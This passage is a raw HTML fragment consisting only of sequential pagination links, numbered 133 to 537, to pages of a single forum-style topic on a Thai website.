href="http://bannasanhos.myreadyweb.com/news/topic-78585-133.html">133</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-134.html">134</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-135.html">135</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-136.html">136</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-137.html">137</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-138.html">138</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-139.html">139</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-140.html">140</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-141.html">141</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-142.html">142</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-143.html">143</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-144.html">144</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-145.html">145</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-146.html">146</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-147.html">147</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-148.html">148</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-149.html">149</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-150.html">150</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-151.html">151</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-152.html">152</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-153.html">153</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-154.html">154</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-155.html">155</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-156.html">156</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-157.html">157</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-158.html">158</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-159.html">159</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-160.html">160</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-161.html">161</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-162.html">162</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-163.html">163</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-164.html">164</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-165.html">165</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-166.html">166</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-167.html">167</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-168.html">168</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-169.html">169</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-170.html">170</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-171.html">171</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-172.html">172</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-173.html">173</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-174.html">174</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-175.html">175</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-176.html">176</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-177.html">177</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-178.html">178</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-179.html">179</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-180.html">180</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-181.html">181</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-182.html">182</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-183.html">183</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-184.html">184</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-185.html">185</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-186.html">186</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-187.html">187</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-188.html">188</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-189.html">189</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-190.html">190</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-191.html">191</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-192.html">192</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-193.html">193</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-194.html">194</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-195.html">195</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-196.html">196</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-197.html">197</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-198.html">198</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-199.html">199</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-200.html">200</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-201.html">201</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-202.html">202</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-203.html">203</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-204.html">204</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-205.html">205</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-206.html">206</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-207.html">207</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-208.html">208</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-209.html">209</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-210.html">210</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-211.html">211</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-212.html">212</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-213.html">213</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-214.html">214</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-215.html">215</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-216.html">216</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-217.html">217</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-218.html">218</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-219.html">219</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-220.html">220</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-221.html">221</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-222.html">222</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-223.html">223</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-224.html">224</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-225.html">225</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-226.html">226</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-227.html">227</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-228.html">228</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-229.html">229</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-230.html">230</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-231.html">231</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-232.html">232</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-233.html">233</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-234.html">234</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-235.html">235</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-236.html">236</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-237.html">237</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-238.html">238</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-239.html">239</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-240.html">240</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-241.html">241</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-242.html">242</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-243.html">243</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-244.html">244</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-245.html">245</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-246.html">246</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-247.html">247</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-248.html">248</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-249.html">249</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-250.html">250</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-251.html">251</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-252.html">252</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-253.html">253</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-254.html">254</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-255.html">255</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-256.html">256</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-257.html">257</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-258.html">258</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-259.html">259</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-260.html">260</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-261.html">261</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-262.html">262</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-263.html">263</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-264.html">264</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-265.html">265</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-266.html">266</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-267.html">267</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-268.html">268</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-269.html">269</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-270.html">270</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-271.html">271</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-272.html">272</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-273.html">273</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-274.html">274</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-275.html">275</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-276.html">276</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-277.html">277</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-278.html">278</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-279.html">279</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-280.html">280</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-281.html">281</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-282.html">282</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-283.html">283</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-284.html">284</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-285.html">285</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-286.html">286</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-287.html">287</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-288.html">288</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-289.html">289</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-290.html">290</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-291.html">291</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-292.html">292</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-293.html">293</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-294.html">294</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-295.html">295</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-296.html">296</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-297.html">297</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-298.html">298</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-299.html">299</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-300.html">300</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-301.html">301</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-302.html">302</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-303.html">303</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-304.html">304</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-305.html">305</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-306.html">306</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-307.html">307</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-308.html">308</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-309.html">309</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-310.html">310</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-311.html">311</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-312.html">312</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-313.html">313</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-314.html">314</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-315.html">315</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-316.html">316</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-317.html">317</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-318.html">318</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-319.html">319</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-320.html">320</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-321.html">321</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-322.html">322</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-323.html">323</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-324.html">324</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-325.html">325</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-326.html">326</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-327.html">327</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-328.html">328</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-329.html">329</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-330.html">330</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-331.html">331</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-332.html">332</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-333.html">333</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-334.html">334</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-335.html">335</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-336.html">336</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-337.html">337</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-338.html">338</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-339.html">339</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-340.html">340</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-341.html">341</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-342.html">342</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-343.html">343</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-344.html">344</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-345.html">345</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-346.html">346</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-347.html">347</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-348.html">348</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-349.html">349</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-350.html">350</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-351.html">351</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-352.html">352</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-353.html">353</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-354.html">354</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-355.html">355</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-356.html">356</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-357.html">357</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-358.html">358</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-359.html">359</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-360.html">360</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-361.html">361</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-362.html">362</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-363.html">363</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-364.html">364</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-365.html">365</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-366.html">366</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-367.html">367</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-368.html">368</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-369.html">369</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-370.html">370</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-371.html">371</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-372.html">372</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-373.html">373</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-374.html">374</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-375.html">375</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-376.html">376</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-377.html">377</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-378.html">378</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-379.html">379</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-380.html">380</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-381.html">381</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-382.html">382</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-383.html">383</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-384.html">384</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-385.html">385</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-386.html">386</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-387.html">387</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-388.html">388</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-389.html">389</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-390.html">390</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-391.html">391</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-392.html">392</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-393.html">393</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-394.html">394</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-395.html">395</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-396.html">396</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-397.html">397</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-398.html">398</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-399.html">399</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-400.html">400</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-401.html">401</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-402.html">402</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-403.html">403</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-404.html">404</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-405.html">405</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-406.html">406</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-407.html">407</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-408.html">408</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-409.html">409</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-410.html">410</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-411.html">411</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-412.html">412</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-413.html">413</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-414.html">414</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-415.html">415</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-416.html">416</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-417.html">417</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-418.html">418</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-419.html">419</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-420.html">420</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-421.html">421</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-422.html">422</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-423.html">423</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-424.html">424</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-425.html">425</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-426.html">426</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-427.html">427</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-428.html">428</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-429.html">429</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-430.html">430</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-431.html">431</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-432.html">432</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-433.html">433</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-434.html">434</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-435.html">435</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-436.html">436</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-437.html">437</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-438.html">438</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-439.html">439</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-440.html">440</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-441.html">441</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-442.html">442</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-443.html">443</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-444.html">444</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-445.html">445</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-446.html">446</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-447.html">447</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-448.html">448</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-449.html">449</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-450.html">450</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-451.html">451</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-452.html">452</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-453.html">453</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-454.html">454</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-455.html">455</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-456.html">456</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-457.html">457</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-458.html">458</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-459.html">459</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-460.html">460</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-461.html">461</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-462.html">462</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-463.html">463</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-464.html">464</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-465.html">465</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-466.html">466</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-467.html">467</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-468.html">468</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-469.html">469</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-470.html">470</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-471.html">471</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-472.html">472</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-473.html">473</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-474.html">474</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-475.html">475</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-476.html">476</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-477.html">477</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-478.html">478</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-479.html">479</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-480.html">480</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-481.html">481</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-482.html">482</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-483.html">483</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-484.html">484</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-485.html">485</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-486.html">486</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-487.html">487</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-488.html">488</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-489.html">489</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-490.html">490</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-491.html">491</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-492.html">492</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-493.html">493</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-494.html">494</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-495.html">495</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-496.html">496</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-497.html">497</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-498.html">498</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-499.html">499</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-500.html">500</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-501.html">501</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-502.html">502</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-503.html">503</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-504.html">504</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-505.html">505</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-506.html">506</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-507.html">507</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-508.html">508</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-509.html">509</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-510.html">510</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-511.html">511</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-512.html">512</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-513.html">513</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-514.html">514</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-515.html">515</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-516.html">516</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-517.html">517</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-518.html">518</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-519.html">519</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-520.html">520</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-521.html">521</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-522.html">522</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-523.html">523</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-524.html">524</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-525.html">525</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-526.html">526</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-527.html">527</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-528.html">528</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-529.html">529</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-530.html">530</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-531.html">531</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-532.html">532</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-533.html">533</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-534.html">534</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-535.html">535</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-536.html">536</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-537.html">537</a><a 